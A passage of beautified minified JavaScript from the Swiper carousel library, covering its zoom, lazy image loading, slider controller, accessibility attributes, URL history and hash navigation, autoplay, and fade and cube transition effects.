                t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY + "px,0)")
            }
        },
        onTransitionEnd: function() {
            var e = this
              , t = e.zoom
              , a = t.gesture;
            a.$slideEl && e.previousIndex !== e.activeIndex && (a.$imageEl && a.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            a.$imageWrapEl && a.$imageWrapEl.transform("translate3d(0,0,0)"),
            t.scale = 1,
            t.currentScale = 1,
            a.$slideEl = void 0,
            a.$imageEl = void 0,
            a.$imageWrapEl = void 0)
        },
        toggle: function(e) {
            var t = this.zoom;
            t.scale && 1 !== t.scale ? t.out() : t.in(e)
        },
        in: function(e) {
            var t, a, i, s, r, n, o, d, p, u, c, h, v, f, m, g, b = this, y = l(), w = b.zoom, E = b.params.zoom, x = w.gesture, T = w.image;
            x.$slideEl || (b.params.virtual && b.params.virtual.enabled && b.virtual ? x.$slideEl = b.$wrapperEl.children("." + b.params.slideActiveClass) : x.$slideEl = b.slides.eq(b.activeIndex),
            x.$imageEl = x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            x.$imageWrapEl = x.$imageEl.parent("." + E.containerClass)),
            x.$imageEl && 0 !== x.$imageEl.length && x.$imageWrapEl && 0 !== x.$imageWrapEl.length && (x.$slideEl.addClass("" + E.zoomedSlideClass),
            void 0 === T.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            a = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = T.touchesStart.x,
            a = T.touchesStart.y),
            w.scale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            w.currentScale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            e ? (m = x.$slideEl[0].offsetWidth,
            g = x.$slideEl[0].offsetHeight,
            i = x.$slideEl.offset().left + y.scrollX + m / 2 - t,
            s = x.$slideEl.offset().top + y.scrollY + g / 2 - a,
            o = x.$imageEl[0].offsetWidth,
            d = x.$imageEl[0].offsetHeight,
            p = o * w.scale,
            u = d * w.scale,
            v = -(c = Math.min(m / 2 - p / 2, 0)),
            f = -(h = Math.min(g / 2 - u / 2, 0)),
            (r = i * w.scale) < c && (r = c),
            r > v && (r = v),
            (n = s * w.scale) < h && (n = h),
            n > f && (n = f)) : (r = 0,
            n = 0),
            x.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"),
            x.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + w.scale + ")"))
        },
        out: function() {
            var e = this
              , t = e.zoom
              , a = e.params.zoom
              , i = t.gesture;
            i.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? i.$slideEl = e.$wrapperEl.children("." + e.params.slideActiveClass) : i.$slideEl = e.slides.eq(e.activeIndex),
            i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            i.$imageWrapEl = i.$imageEl.parent("." + a.containerClass)),
            i.$imageEl && 0 !== i.$imageEl.length && i.$imageWrapEl && 0 !== i.$imageWrapEl.length && (t.scale = 1,
            t.currentScale = 1,
            i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            i.$slideEl.removeClass("" + a.zoomedSlideClass),
            i.$slideEl = void 0)
        },
        toggleGestures: function(e) {
            var t = this
              , a = t.zoom
              , i = a.slideSelector
              , s = a.passiveListener;
            t.$wrapperEl[e]("gesturestart", i, a.onGestureStart, s),
            t.$wrapperEl[e]("gesturechange", i, a.onGestureChange, s),
            t.$wrapperEl[e]("gestureend", i, a.onGestureEnd, s)
        },
        enableGestures: function() {
            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0,
            this.zoom.toggleGestures("on"))
        },
        disableGestures: function() {
            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1,
            this.zoom.toggleGestures("off"))
        },
        enable: function() {
            var e = this
              , t = e.support
              , a = e.zoom;
            if (!a.enabled) {
                a.enabled = !0;
                var i = !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !t.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                e.zoom.passiveListener = i,
                e.zoom.slideSelector = r,
                t.gestures ? (e.$wrapperEl.on(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.on(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, a.onGestureStart, i),
                e.$wrapperEl.on(e.touchEvents.move, r, a.onGestureChange, s),
                e.$wrapperEl.on(e.touchEvents.end, r, a.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, a.onGestureEnd, i)),
                e.$wrapperEl.on(e.touchEvents.move, "." + e.params.zoom.containerClass, a.onTouchMove, s)
            }
        },
        disable: function() {
            var e = this
              , t = e.zoom;
            if (t.enabled) {
                var a = e.support;
                e.zoom.enabled = !1;
                var i = !("touchstart" !== e.touchEvents.start || !a.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !a.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                a.gestures ? (e.$wrapperEl.off(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.off(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, t.onGestureStart, i),
                e.$wrapperEl.off(e.touchEvents.move, r, t.onGestureChange, s),
                e.$wrapperEl.off(e.touchEvents.end, r, t.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, t.onGestureEnd, i)),
                e.$wrapperEl.off(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove, s)
            }
        }
    }
      , ae = {
        loadInSlide: function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.lazy;
            if (void 0 !== e && 0 !== a.slides.length) {
                var s = a.virtual && a.params.virtual.enabled ? a.$wrapperEl.children("." + a.params.slideClass + '[data-swiper-slide-index="' + e + '"]') : a.slides.eq(e)
                  , r = s.find("." + i.elementClass + ":not(." + i.loadedClass + "):not(." + i.loadingClass + ")");
                !s.hasClass(i.elementClass) || s.hasClass(i.loadedClass) || s.hasClass(i.loadingClass) || r.push(s[0]),
                0 !== r.length && r.each((function(e) {
                    var r = f(e);
                    r.addClass(i.loadingClass);
                    var n = r.attr("data-background")
                      , l = r.attr("data-src")
                      , o = r.attr("data-srcset")
                      , d = r.attr("data-sizes")
                      , p = r.parent("picture");
                    a.loadImage(r[0], l || n, o, d, !1, (function() {
                        if (null != a && a && (!a || a.params) && !a.destroyed) {
                            if (n ? (r.css("background-image", 'url("' + n + '")'),
                            r.removeAttr("data-background")) : (o && (r.attr("srcset", o),
                            r.removeAttr("data-srcset")),
                            d && (r.attr("sizes", d),
                            r.removeAttr("data-sizes")),
                            p.length && p.children("source").each((function(e) {
                                var t = f(e);
                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                                t.removeAttr("data-srcset"))
                            }
                            )),
                            l && (r.attr("src", l),
                            r.removeAttr("data-src"))),
                            r.addClass(i.loadedClass).removeClass(i.loadingClass),
                            s.find("." + i.preloaderClass).remove(),
                            a.params.loop && t) {
                                var e = s.attr("data-swiper-slide-index");
                                if (s.hasClass(a.params.slideDuplicateClass)) {
                                    var u = a.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + a.params.slideDuplicateClass + ")");
                                    a.lazy.loadInSlide(u.index(), !1)
                                } else {
                                    var c = a.$wrapperEl.children("." + a.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                    a.lazy.loadInSlide(c.index(), !1)
                                }
                            }
                            a.emit("lazyImageReady", s[0], r[0]),
                            a.params.autoHeight && a.updateAutoHeight()
                        }
                    }
                    )),
                    a.emit("lazyImageLoad", s[0], r[0])
                }
                ))
            }
        },
        load: function() {
            var e = this
              , t = e.$wrapperEl
              , a = e.params
              , i = e.slides
              , s = e.activeIndex
              , r = e.virtual && a.virtual.enabled
              , n = a.lazy
              , l = a.slidesPerView;
            function o(e) {
                if (r) {
                    if (t.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length)
                        return !0
                } else if (i[e])
                    return !0;
                return !1
            }
            function d(e) {
                return r ? f(e).attr("data-swiper-slide-index") : f(e).index()
            }
            if ("auto" === l && (l = 0),
            e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0),
            e.params.watchSlidesVisibility)
                t.children("." + a.slideVisibleClass).each((function(t) {
                    var a = r ? f(t).attr("data-swiper-slide-index") : f(t).index();
                    e.lazy.loadInSlide(a)
                }
                ));
            else if (l > 1)
                for (var p = s; p < s + l; p += 1)
                    o(p) && e.lazy.loadInSlide(p);
            else
                e.lazy.loadInSlide(s);
            if (n.loadPrevNext)
                if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    for (var u = n.loadPrevNextAmount, c = l, h = Math.min(s + c + Math.max(u, c), i.length), v = Math.max(s - Math.max(c, u), 0), m = s + l; m < h; m += 1)
                        o(m) && e.lazy.loadInSlide(m);
                    for (var g = v; g < s; g += 1)
                        o(g) && e.lazy.loadInSlide(g)
                } else {
                    var b = t.children("." + a.slideNextClass);
                    b.length > 0 && e.lazy.loadInSlide(d(b));
                    var y = t.children("." + a.slidePrevClass);
                    y.length > 0 && e.lazy.loadInSlide(d(y))
                }
        },
        checkInViewOnLoad: function() {
            var e = l()
              , t = this;
            if (t && !t.destroyed) {
                var a = t.params.lazy.scrollingElement ? f(t.params.lazy.scrollingElement) : f(e)
                  , i = a[0] === e
                  , s = i ? e.innerWidth : a[0].offsetWidth
                  , r = i ? e.innerHeight : a[0].offsetHeight
                  , n = t.$el.offset()
                  , o = !1;
                t.rtlTranslate && (n.left -= t.$el[0].scrollLeft);
                for (var d = [[n.left, n.top], [n.left + t.width, n.top], [n.left, n.top + t.height], [n.left + t.width, n.top + t.height]], p = 0; p < d.length; p += 1) {
                    var u = d[p];
                    if (u[0] >= 0 && u[0] <= s && u[1] >= 0 && u[1] <= r) {
                        if (0 === u[0] && 0 === u[1])
                            continue;
                        o = !0
                    }
                }
                var c = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o ? (t.lazy.load(),
                a.off("scroll", t.lazy.checkInViewOnLoad, c)) : t.lazy.scrollHandlerAttached || (t.lazy.scrollHandlerAttached = !0,
                a.on("scroll", t.lazy.checkInViewOnLoad, c))
            }
        }
    }
      , ie = {
        LinearSpline: function(e, t) {
            var a, i, s, r, n;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (n = function(e, t) {
                    for (i = -1,
                    a = e.length; a - i > 1; )
                        e[s = a + i >> 1] <= t ? i = s : a = s;
                    return a
                }(this.x, e),
                r = n - 1,
                (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0
            }
            ,
            this
        },
        getInterpolateFunction: function(e) {
            var t = this;
            t.controller.spline || (t.controller.spline = t.params.loop ? new ie.LinearSpline(t.slidesGrid,e.slidesGrid) : new ie.LinearSpline(t.snapGrid,e.snapGrid))
        },
        setTranslate: function(e, t) {
            var a, i, s = this, r = s.controller.control, n = s.constructor;
            function l(e) {
                var t = s.rtlTranslate ? -s.translate : s.translate;
                "slide" === s.params.controller.by && (s.controller.getInterpolateFunction(e),
                i = -s.controller.spline.interpolate(-t)),
                i && "container" !== s.params.controller.by || (a = (e.maxTranslate() - e.minTranslate()) / (s.maxTranslate() - s.minTranslate()),
                i = (t - s.minTranslate()) * a + e.minTranslate()),
                s.params.controller.inverse && (i = e.maxTranslate() - i),
                e.updateProgress(i),
                e.setTranslate(i, s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            if (Array.isArray(r))
                for (var o = 0; o < r.length; o += 1)
                    r[o] !== t && r[o]instanceof n && l(r[o]);
            else
                r instanceof n && t !== r && l(r)
        },
        setTransition: function(e, t) {
            var a, i = this, s = i.constructor, r = i.controller.control;
            function n(t) {
                t.setTransition(e, i),
                0 !== e && (t.transitionStart(),
                t.params.autoHeight && w((function() {
                    t.updateAutoHeight()
                }
                )),
                t.$wrapperEl.transitionEnd((function() {
                    r && (t.params.loop && "slide" === i.params.controller.by && t.loopFix(),
                    t.transitionEnd())
                }
                )))
            }
            if (Array.isArray(r))
                for (a = 0; a < r.length; a += 1)
                    r[a] !== t && r[a]instanceof s && n(r[a]);
            else
                r instanceof s && t !== r && n(r)
        }
    }
      , se = {
        getRandomNumber: function(e) {
            return void 0 === e && (e = 16),
            "x".repeat(e).replace(/x/g, (function() {
                return Math.round(16 * Math.random()).toString(16)
            }
            ))
        },
        makeElFocusable: function(e) {
            return e.attr("tabIndex", "0"),
            e
        },
        makeElNotFocusable: function(e) {
            return e.attr("tabIndex", "-1"),
            e
        },
        addElRole: function(e, t) {
            return e.attr("role", t),
            e
        },
        addElRoleDescription: function(e, t) {
            return e.attr("aria-roledescription", t),
            e
        },
        addElControls: function(e, t) {
            return e.attr("aria-controls", t),
            e
        },
        addElLabel: function(e, t) {
            return e.attr("aria-label", t),
            e
        },
        addElId: function(e, t) {
            return e.attr("id", t),
            e
        },
        addElLive: function(e, t) {
            return e.attr("aria-live", t),
            e
        },
        disableEl: function(e) {
            return e.attr("aria-disabled", !0),
            e
        },
        enableEl: function(e) {
            return e.attr("aria-disabled", !1),
            e
        },
        onEnterOrSpaceKey: function(e) {
            if (13 === e.keyCode || 32 === e.keyCode) {
                var t = this
                  , a = t.params.a11y
                  , i = f(e.target);
                t.navigation && t.navigation.$nextEl && i.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
                t.isEnd ? t.a11y.notify(a.lastSlideMessage) : t.a11y.notify(a.nextSlideMessage)),
                t.navigation && t.navigation.$prevEl && i.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
                t.isBeginning ? t.a11y.notify(a.firstSlideMessage) : t.a11y.notify(a.prevSlideMessage)),
                t.pagination && i.is(M(t.params.pagination.bulletClass)) && i[0].click()
            }
        },
        notify: function(e) {
            var t = this.a11y.liveRegion;
            0 !== t.length && (t.html(""),
            t.html(e))
        },
        updateNavigation: function() {
            var e = this;
            if (!e.params.loop && e.navigation) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                i && i.length > 0 && (e.isBeginning ? (e.a11y.disableEl(i),
                e.a11y.makeElNotFocusable(i)) : (e.a11y.enableEl(i),
                e.a11y.makeElFocusable(i))),
                a && a.length > 0 && (e.isEnd ? (e.a11y.disableEl(a),
                e.a11y.makeElNotFocusable(a)) : (e.a11y.enableEl(a),
                e.a11y.makeElFocusable(a)))
            }
        },
        updatePagination: function() {
            var e = this
              , t = e.params.a11y;
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each((function(a) {
                var i = f(a);
                e.a11y.makeElFocusable(i),
                e.params.pagination.renderBullet || (e.a11y.addElRole(i, "button"),
                e.a11y.addElLabel(i, t.paginationBulletMessage.replace(/\{\{index\}\}/, i.index() + 1)))
            }
            ))
        },
        init: function() {
            var e = this
              , t = e.params.a11y;
            e.$el.append(e.a11y.liveRegion);
            var a = e.$el;
            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(a, t.containerRoleDescriptionMessage),
            t.containerMessage && e.a11y.addElLabel(a, t.containerMessage);
            var i, s, r = e.$wrapperEl, n = r.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16), l = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            e.a11y.addElId(r, n),
            e.a11y.addElLive(r, l),
            t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(f(e.slides), t.itemRoleDescriptionMessage),
            e.a11y.addElRole(f(e.slides), t.slideRole),
            e.slides.each((function(a) {
                var i = f(a)
                  , s = t.slideLabelMessage.replace(/\{\{index\}\}/, i.index() + 1).replace(/\{\{slidesLength\}\}/, e.slides.length);
                e.a11y.addElLabel(i, s)
            }
            )),
            e.navigation && e.navigation.$nextEl && (i = e.navigation.$nextEl),
            e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl),
            i && i.length && (e.a11y.makeElFocusable(i),
            "BUTTON" !== i[0].tagName && (e.a11y.addElRole(i, "button"),
            i.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(i, t.nextSlideMessage),
            e.a11y.addElControls(i, n)),
            s && s.length && (e.a11y.makeElFocusable(s),
            "BUTTON" !== s[0].tagName && (e.a11y.addElRole(s, "button"),
            s.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(s, t.prevSlideMessage),
            e.a11y.addElControls(s, n)),
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", M(e.params.pagination.bulletClass), e.a11y.onEnterOrSpaceKey)
        },
        destroy: function() {
            var e, t, a = this;
            a.a11y.liveRegion && a.a11y.liveRegion.length > 0 && a.a11y.liveRegion.remove(),
            a.navigation && a.navigation.$nextEl && (e = a.navigation.$nextEl),
            a.navigation && a.navigation.$prevEl && (t = a.navigation.$prevEl),
            e && e.off("keydown", a.a11y.onEnterOrSpaceKey),
            t && t.off("keydown", a.a11y.onEnterOrSpaceKey),
            a.pagination && a.params.pagination.clickable && a.pagination.bullets && a.pagination.bullets.length && a.pagination.$el.off("keydown", M(a.params.pagination.bulletClass), a.a11y.onEnterOrSpaceKey)
        }
    }
      , re = {
        init: function() {
            var e = this
              , t = l();
            if (e.params.history) {
                if (!t.history || !t.history.pushState)
                    return e.params.history.enabled = !1,
                    void (e.params.hashNavigation.enabled = !0);
                var a = e.history;
                a.initialized = !0,
                a.paths = re.getPathValues(e.params.url),
                (a.paths.key || a.paths.value) && (a.scrollToSlide(0, a.paths.value, e.params.runCallbacksOnInit),
                e.params.history.replaceState || t.addEventListener("popstate", e.history.setHistoryPopState))
            }
        },
        destroy: function() {
            var e = l();
            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState)
        },
        setHistoryPopState: function() {
            var e = this;
            e.history.paths = re.getPathValues(e.params.url),
            e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
        },
        getPathValues: function(e) {
            var t = l()
              , a = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter((function(e) {
                return "" !== e
            }
            ))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        },
        setHistory: function(e, t) {
            var a = this
              , i = l();
            if (a.history.initialized && a.params.history.enabled) {
                var s;
                s = a.params.url ? new URL(a.params.url) : i.location;
                var r = a.slides.eq(t)
                  , n = re.slugify(r.attr("data-history"));
                if (a.params.history.root.length > 0) {
                    var o = a.params.history.root;
                    "/" === o[o.length - 1] && (o = o.slice(0, o.length - 1)),
                    n = o + "/" + e + "/" + n
                } else
                    s.pathname.includes(e) || (n = e + "/" + n);
                var d = i.history.state;
                d && d.value === n || (a.params.history.replaceState ? i.history.replaceState({
                    value: n
                }, null, n) : i.history.pushState({
                    value: n
                }, null, n))
            }
        },
        slugify: function(e) {
            return e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
        },
        scrollToSlide: function(e, t, a) {
            var i = this;
            if (t)
                for (var s = 0, r = i.slides.length; s < r; s += 1) {
                    var n = i.slides.eq(s);
                    if (re.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
                        var l = n.index();
                        i.slideTo(l, e, a)
                    }
                }
            else
                i.slideTo(0, e, a)
        }
    }
      , ne = {
        onHashCange: function() {
            var e = this
              , t = r();
            e.emit("hashChange");
            var a = t.location.hash.replace("#", "");
            if (a !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                var i = e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + a + '"]').index();
                if (void 0 === i)
                    return;
                e.slideTo(i)
            }
        },
        setHash: function() {
            var e = this
              , t = l()
              , a = r();
            if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
                if (e.params.hashNavigation.replaceState && t.history && t.history.replaceState)
                    t.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || ""),
                    e.emit("hashSet");
                else {
                    var i = e.slides.eq(e.activeIndex)
                      , s = i.attr("data-hash") || i.attr("data-history");
                    a.location.hash = s || "",
                    e.emit("hashSet")
                }
        },
        init: function() {
            var e = this
              , t = r()
              , a = l();
            if (!(!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)) {
                e.hashNavigation.initialized = !0;
                var i = t.location.hash.replace("#", "");
                if (i)
                    for (var s = 0, n = e.slides.length; s < n; s += 1) {
                        var o = e.slides.eq(s);
                        if ((o.attr("data-hash") || o.attr("data-history")) === i && !o.hasClass(e.params.slideDuplicateClass)) {
                            var d = o.index();
                            e.slideTo(d, 0, e.params.runCallbacksOnInit, !0)
                        }
                    }
                e.params.hashNavigation.watchState && f(a).on("hashchange", e.hashNavigation.onHashCange)
            }
        },
        destroy: function() {
            var e = l();
            this.params.hashNavigation.watchState && f(e).off("hashchange", this.hashNavigation.onHashCange)
        }
    }
      , le = {
        run: function() {
            var e = this
              , t = e.slides.eq(e.activeIndex)
              , a = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
            clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = w((function() {
                var t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(),
                t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.params.loop ? (e.loopFix(),
                t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")),
                (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run()
            }
            ), a)
        },
        start: function() {
            var e = this;
            return void 0 === e.autoplay.timeout && !e.autoplay.running && (e.autoplay.running = !0,
            e.emit("autoplayStart"),
            e.autoplay.run(),
            !0)
        },
        stop: function() {
            var e = this;
            return !!e.autoplay.running && void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = void 0),
            e.autoplay.running = !1,
            e.emit("autoplayStop"),
            !0)
        },
        pause: function(e) {
            var t = this;
            t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout),
            t.autoplay.paused = !0,
            0 !== e && t.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].addEventListener(e, t.autoplay.onTransitionEnd)
            }
            )) : (t.autoplay.paused = !1,
            t.autoplay.run())))
        },
        onVisibilityChange: function() {
            var e = this
              , t = r();
            "hidden" === t.visibilityState && e.autoplay.running && e.autoplay.pause(),
            "visible" === t.visibilityState && e.autoplay.paused && (e.autoplay.run(),
            e.autoplay.paused = !1)
        },
        onTransitionEnd: function(e) {
            var t = this;
            t && !t.destroyed && t.$wrapperEl && e.target === t.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].removeEventListener(e, t.autoplay.onTransitionEnd)
            }
            )),
            t.autoplay.paused = !1,
            t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
        },
        onMouseEnter: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause(),
            ["transitionend", "webkitTransitionEnd"].forEach((function(t) {
                e.$wrapperEl[0].removeEventListener(t, e.autoplay.onTransitionEnd)
            }
            ))
        },
        onMouseLeave: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1,
            e.autoplay.run())
        },
        attachMouseEvents: function() {
            var e = this;
            e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", e.autoplay.onMouseEnter),
            e.$el.on("mouseleave", e.autoplay.onMouseLeave))
        },
        detachMouseEvents: function() {
            var e = this;
            e.$el.off("mouseenter", e.autoplay.onMouseEnter),
            e.$el.off("mouseleave", e.autoplay.onMouseLeave)
        }
    }
      , oe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
                var i = e.slides.eq(a)
                  , s = -i[0].swiperSlideOffset;
                e.params.virtualTranslate || (s -= e.translate);
                var r = 0;
                e.isHorizontal() || (r = s,
                s = 0);
                var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);
                i.css({
                    opacity: n
                }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.$wrapperEl;
            if (a.transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var s = !1;
                a.transitionEnd((function() {
                    if (!s && t && !t.destroyed) {
                        s = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            i.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , de = {
        setTranslate: function() {
            var e, t = this, a = t.$el, i = t.$wrapperEl, s = t.slides, r = t.width, n = t.height, l = t.rtlTranslate, o = t.size, d = t.browser, p = t.params.cubeEffect, u = t.isHorizontal(), c = t.virtual && t.params.virtual.enabled, h = 0;
            p.shadow && (u ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            i.append(e)),
            e.css({
                height: r + "px"
            })) : 0 === (e = a.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            a.append(e)));
            for (var v = 0; v < s.length; v += 1) {
                var m = s.eq(v)
                  , g = v;
                c && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
                var b = 90 * g
                  , y = Math.floor(b / 360);
                l && (b = -b,
                y = Math.floor(-b / 360));
                var w = Math.max(Math.min(m[0].progress, 1), -1)
                  , E = 0
                  , x = 0
                  , T = 0;
                g % 4 == 0 ? (E = 4 * -y * o,
                T = 0) : (g - 1) % 4 == 0 ? (E = 0,
                T = 4 * -y * o) : (g - 2) % 4 == 0 ? (E = o + 4 * y * o,
                T = o) : (g - 3) % 4 == 0 && (E = -o,
                T = 3 * o + 4 * o * y),
                l && (E = -E),
                u || (x = E,
                E = 0);
                var C = "rotateX(" + (u ? 0 : -b) + "deg) rotateY(" + (u ? b : 0) + "deg) translate3d(" + E + "px, " + x + "px, " + T + "px)";
                if (w <= 1 && w > -1 && (h = 90 * g + 90 * w,
                l && (h = 90 * -g - 90 * w)),
                m.transform(C),
                p.slideShadows) {
                    var S = u ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top")
                      , M = u ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (u ? "left" : "top") + '"></div>'),
                    m.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (u ? "right" : "bottom") + '"></div>'),
                    m.append(M)),
                    S.length && (S[0].style.opacity = Math.max(-w, 0)),
                    M.length && (M[0].style.opacity = Math.max(w, 0))
                }
            }
            if (i.css({
                "-webkit-transform-origin": "50% 50% -" + o / 2 + "px",
                "-moz-transform-origin": "50% 50% -" + o / 2 + "px",
                "-ms-transform-origin": "50% 50% -" + o / 2 + "px",
                "transform-origin": "50% 50% -" + o / 2 + "px"
            }),
            p.shadow)
                if (u)
                    e.transform("translate3d(0px, " + (r / 2 + p.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + p.shadowScale + ")");
                else {
                    var z = Math.abs(h) - 90 * Math.floor(Math.abs(h) / 90)
                      , P = 1.5 - (Math.sin(2 * z * Math.PI / 360) / 2 + Math.cos(2 * z * Math.PI / 360) / 2)
                      , k = p.shadowScale
                      , $ = p.shadowScale / P
                      , L = p.shadowOffset;
                    e.transform("scale3d(" + k + ", 1, " + $ + ") translate3d(0px, " + (n / 2 + L) + "px, " + -n / 2 / $ + "px) rotateX(-90deg)")
                }
            var I = d.isSafari || d.isWebView ? -o / 2 : 0;
            i.transform("translate3d(0px,0," + I + "px) rotateX(" + (t.isHorizontal() ? 0 : h) + "deg) rotateY(" + (t.isHorizontal() ? -h : 0) + "deg)")
        },
        setTransition: function(e) {
            var t = this
              , a = t.$el;
            t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.cubeEffect.shadow && !t.isHorizontal() && a.find(".swiper-cube-shadow").transition(e)
        }
    }
      , pe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = e.rtlTranslate, i = 0; i < t.length; i += 1) {
                var s = t.eq(i)
                  , r = s[0].progress;
